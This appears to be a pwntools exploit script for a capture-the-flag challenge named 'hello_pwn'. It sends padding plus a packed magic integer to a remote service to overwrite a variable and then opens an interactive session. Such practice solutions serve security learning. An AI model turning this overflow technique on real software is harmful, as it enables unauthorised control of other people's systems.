 from pwn import *
context(arch="amd64",os="linux",log_level="debug")
p = remote("111.198.29.45",34044)
#p = process("./hello_pwn")
p.recvline()
p.recvline()
payload="A"*4+p64(1853186401)
p.send(payload)
p.interactive()